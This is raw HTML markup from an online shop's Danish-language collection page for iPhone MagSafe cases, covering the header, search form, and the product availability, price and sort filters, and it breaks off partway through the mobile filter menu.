<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/da/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/da/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/da/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/da/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/da/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log ind</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/da" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Indlæser..."><form action="/da/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/da/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log ind</span>
        </a><a href="/da/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Indkøbskurv</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19194759872674__main-collection-banner" class="shopify-section section">
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-collection-hero.css?v=40426793502088958311768013852" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Kollektion: </span>iPhone MagSafe Case</h1></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689&width=165 165w,//gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689&width=360 360w,//gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689&width=535 535w,//gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689&width=750 750w,//gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689&width=1070 1070w,//gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689&width=1500 1500w,//gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689 1570w
          "
          src="//gravgoods.com/cdn/shop/collections/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e_1.jpg?v=1687458689&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1570"
          height="1570"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--19194759872674__main-collection-product-grid" class="shopify-section section"><link href="//gravgoods.com/cdn/shop/t/38/assets/template-collection.css?v=145944865380958730931768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091768013852" rel="stylesheet" type="text/css" media="all" />
<link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/quick-add.css?v=46121616081049812921768013853" media="print" onload="this.media='all'">
  <script src="//gravgoods.com/cdn/shop/t/38/assets/quick-add.js?v=140177525337133992761768013853" defer="defer"></script>
  <script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script><noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19194759872674__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19194759872674__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19194759872674__main-collection-product-grid-padding">
  
<div class="">
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-facets.css?v=85339117615856704561768013852" rel="stylesheet" type="text/css" media="all" />
    <script src="//gravgoods.com/cdn/shop/t/38/assets/facets.js?v=5979223589038938931768013853" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--19194759872674__main-collection-product-grid"
      >
        

<link href="//gravgoods.com/cdn/shop/t/38/assets/component-show-more.css?v=56103980314977906391768013853" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//gravgoods.com/cdn/shop/t/38/assets/show-more.js?v=90883108635033788741768013853" defer="defer"></script>
            

                  <details
                    id="Details-1-template--19194759872674__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 valgt)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--19194759872674__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 valgt</span>
                          <facet-remove>
                            <a href="/da/collections/iphone-case" class="facets__reset link underlined-link">
                              Nulstil
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">På lager (4)</span>
                                <span class="visually-hidden">På lager (4 produkter)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Ikke på lager (0)</span>
                                <span class="visually-hidden">Ikke på lager (0 produkter)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">På lager (4)</span>
                                <span class="visually-hidden">På lager (4 produkter)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Ikke på lager (0)</span>
                                <span class="visually-hidden">Ikke på lager (0 produkter)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--19194759872674__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Pris</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--19194759872674__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">Den højeste pris er $ 34.99 USD </span><facet-remove>
                            <a href="/da/collections/iphone-case" class="facets__reset link underlined-link">
                              Nulstil
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Pris-GTE"type="number"
                            placeholder="0"
                            min="0"max="34.99"
                            
                          >
                          <label class="field__label" for="Filter-Pris-GTE">Fra</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Pris-LTE"type="number"
                            min="0"placeholder="34.99"
                              max="34.99"
                            
                          >
                          <label class="field__label" for="Filter-Pris-LTE">Til</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrer
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/da/collections/iphone-case" class="active-facets__button-remove underlined-link">
                  <span>Fjern alle</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sortér efter:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Fremhævet
                      </option><option
                        value="best-selling"
                        
                      >
                        Bestsellere
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabetisk, A-Å
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabetisk, Å-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Pris, lav til høj
                      </option><option
                        value="price-descending"
                        
                      >
                        Pris, høj til lav
                      </option><option
                        value="created-ascending"
                        
                      >
                        Dato, ældre til nyere
                      </option><option
                        value="created-descending"
                        
                          selected="selected"
                        
                      >
                        Dato, nyere til ældre
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sortér
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">4 produkter
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrer og sortér
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrer
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrer og sortér
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrer
</h2>
                <p class="mobile-facets__count">4 produkter
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19194759872674__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
